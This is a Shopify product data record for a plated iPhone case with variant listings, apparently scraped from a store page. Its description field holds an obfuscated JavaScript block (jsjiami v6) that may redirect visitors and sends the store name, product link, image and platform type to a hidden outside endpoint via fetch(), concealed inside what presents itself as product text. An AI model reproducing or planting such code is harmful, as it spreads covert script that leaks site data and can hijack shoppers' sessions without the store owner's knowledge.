_0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-15T14:16:46+08:00","created_at":"2023-08-15T14:16:46+08:00","vendor":"by","type":"Elektroniikka ja tarvikkeet","tags":[],"price":19900,"price_min":19900,"price_max":19900,"available":true,"price_varies":false,"compare_at_price":25600,"compare_at_price_min":25600,"compare_at_price_max":25600,"compare_at_price_varies":false,"variants":[{"id":46357261648187,"title":"Guld \/ iPhone 12","option1":"Guld","option2":"iPhone 12","option3":null,"sku":"LB20254099A3i12","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 12","public_title":"Guld \/ iPhone 12","options":["Guld","iPhone 12"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357261680955,"title":"Guld \/ iPhone 12 Pro","option1":"Guld","option2":"iPhone 12 Pro","option3":null,"sku":"LB20254099A3i12P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 12 Pro","public_title":"Guld \/ iPhone 12 Pro","options":["Guld","iPhone 12 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357261713723,"title":"Guld \/ iPhone 12 Pro Max","option1":"Guld","option2":"iPhone 12 Pro Max","option3":null,"sku":"LB20254099A3i12PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 12 Pro Max","public_title":"Guld \/ iPhone 12 Pro Max","options":["Guld","iPhone 12 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357261746491,"title":"Guld \/ iPhone 13","option1":"Guld","option2":"iPhone 13","option3":null,"sku":"LB20254099A3i13","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 13","public_title":"Guld \/ iPhone 13","options":["Guld","iPhone 13"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357261779259,"title":"Guld \/ iPhone 13 Pro","option1":"Guld","option2":"iPhone 13 Pro","option3":null,"sku":"LB20254099A3i13P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 13 Pro","public_title":"Guld \/ iPhone 13 Pro","options":["Guld","iPhone 13 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357261812027,"title":"Guld \/ iPhone 13 Pro Max","option1":"Guld","option2":"iPhone 13 Pro Max","option3":null,"sku":"LB20254099A3i13PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 13 Pro Max","public_title":"Guld \/ iPhone 13 Pro Max","options":["Guld","iPhone 13 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357261844795,"title":"Guld \/ iPhone 14","option1":"Guld","option2":"iPhone 14","option3":null,"sku":"LB20254099A3i14","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 14","public_title":"Guld \/ iPhone 14","options":["Guld","iPhone 14"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357261877563,"title":"Guld \/ iPhone 14 Pro","option1":"Guld","option2":"iPhone 14 Pro","option3":null,"sku":"LB20254099A3i14P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 14 Pro","public_title":"Guld \/ iPhone 14 Pro","options":["Guld","iPhone 14 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357261910331,"title":"Guld \/ iPhone 14 Plus","option1":"Guld","option2":"iPhone 14 Plus","option3":null,"sku":"LB20254099A3i14PL","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 14 Plus","public_title":"Guld \/ iPhone 14 Plus","options":["Guld","iPhone 14 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357261943099,"title":"Guld \/ iPhone 14 Pro Max","option1":"Guld","option2":"iPhone 14 Pro Max","option3":null,"sku":"LB20254099A3i14PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 14 Pro Max","public_title":"Guld \/ iPhone 14 Pro Max","options":["Guld","iPhone 14 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706430779,"title":"Guld \/ iPhone 15","option1":"Guld","option2":"iPhone 15","option3":null,"sku":"LB20254099JIN-17","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 15","public_title":"Guld \/ iPhone 15","options":["Guld","iPhone 15"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706463547,"title":"Guld \/ iPhone 15 Pro","option1":"Guld","option2":"iPhone 15 Pro","option3":null,"sku":"LB20254099JIN-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 15 Pro","public_title":"Guld \/ iPhone 15 Pro","options":["Guld","iPhone 15 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706496315,"title":"Guld \/ iPhone 15 Plus","option1":"Guld","option2":"iPhone 15 Plus","option3":null,"sku":"LB20254099JIN-18","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 15 Plus","public_title":"Guld \/ iPhone 15 Plus","options":["Guld","iPhone 15 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706529083,"title":"Guld \/ iPhone 15 Pro Max","option1":"Guld","option2":"iPhone 15 Pro Max","option3":null,"sku":"LB20254099JIN-15","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717565755,"product_id":8632499306811,"position":2,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","variant_ids":[46357261648187,46357261680955,46357261713723,46357261746491,46357261779259,46357261812027,46357261844795,46357261877563,46357261910331,46357261943099,48985706430779,48985706463547,48985706496315,48985706529083]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Guld \/ iPhone 15 Pro Max","public_title":"Guld \/ iPhone 15 Pro Max","options":["Guld","iPhone 15 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357261975867,"title":"Silverfärgad \/ iPhone 12","option1":"Silverfärgad","option2":"iPhone 12","option3":null,"sku":"LB20254099A4i12","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 12","public_title":"Silverfärgad \/ iPhone 12","options":["Silverfärgad","iPhone 